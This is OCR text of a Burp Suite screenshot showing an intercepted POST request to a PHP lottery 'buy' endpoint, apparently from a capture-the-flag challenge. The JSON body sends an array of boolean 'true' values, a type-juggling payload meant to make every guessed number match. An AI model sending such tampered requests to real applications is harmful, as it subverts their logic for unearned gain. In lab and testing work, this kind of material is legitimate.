 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://220.249.52.133:41417
Forward Drop Intercept i... Action Comment this item ?
Raw Params Headers Hex
POST /api.php HTTP/1.1
Host: 220.249.52.133:41417
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 36
Origin: http://220.249.52.133:41417
Connection: close
Referer: http://220.249.52.133:41417/buy.php
Cookie: PHPSESSID=el9cc1r87tnv275eucibrioao3
{"action":"buy","numbers":[true,true,true,true,true,true,true]}
? < + > Type a search term 0 matches